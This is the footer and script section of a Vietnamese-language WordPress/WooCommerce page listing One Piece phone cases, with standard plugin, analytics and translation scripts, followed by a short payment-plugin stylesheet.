<li><a href="https://onepiece.store/vi/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Chính sách Bản quyền</span></a></li>
<li><a href="https://onepiece.store/vi/ca-sb657-chuoi-cung-ung-minh-bach-hanh-dong/">CA SB657: Đạo luật minh bạch chuỗi cung ứng</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Ủng hộ</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"><span style="font-weight: 400;">Chính sách Vận chuyển &amp; Giao hàng</span></a></li>
<li><a href="https://onepiece.store/vi/payment-terms/"><span style="font-weight: 400;">Điều khoản thanh toán</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-tra-lai-hoan-lai-tien/"><span style="font-weight: 400;">Chính sách Trả lại &amp; Hoàn lại tiền</span></a></li>
<li><a href="https://onepiece.store/vi/contact-us/">Liên hệ chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng (Câu hỏi thường gặp)</a></li>
<li><a href="https://onepiece.store/vi/wholesale/">Bán sỉ</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">LIÊN HỆ CHÚNG TÔI</span>			<div class="textwidget"><p><strong>Trụ sở chính của chúng tôi</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 Dr SE Snohomish thứ 50, WA 98296, Hoa Kỳ</span><br />
<strong>Nha kho của chung ta</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Tòa nhà 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Giờ: 9AM - 5PM (Thứ Hai - Thứ Sáu)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Hàng hóa</strong><br />
Hàng hóa One Piece chính thức</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="vi"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/vi\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/vi\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="73ebc23c2ca66eb220dafcc6d5d1953c" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="a529bf481094659923375975411b4064" class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese</a>                    <a href="https://onepiece.store/types/phone-case/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/fr/types/phone-case/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/types/phone-case/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/types/phone-case/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/types/phone-case/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Nh\u00e0",
                "@id": "https:\/\/onepiece.store\/vi"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Types",
                "@id": "https:\/\/onepiece.store\/vi\/cac-loai\/phone-case\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Phone Case",
                "@id": "https:\/\/onepiece.store\/vi\/cac-loai\/phone-case\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180761feb425-199f-4273-82d1-8a3781ba54c3&cd%5Bcategories%5D=One+Piece+Cases%2C+One+Piece+iPhone+Cases&cd%5Bpage_title%5D=Phone+Case&cd%5Bpost_type%5D=types&cd%5Bpost_id%5D=2440&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fcac-loai%2Fphone-case%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"vi","trp_original_language":"en_US","trp_current_language":"vi","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"d28853e297","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"bc2f723678","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","a_nonce":"da27db070f","r_nonce":"ec72a4f88b","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"9a9c449844","url":"https:\/\/onepiece.store\/vi\/cac-loai\/phone-case","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10
body_size: 361
content:
#payment .payment_box.payment_method_envoice img {
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
 .payment_methods li img {
    float: right;
    max-height: 1.618em;
    padding: 0;
    border: 0;
}

#payment .payment_box.payment_method_cod img{
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}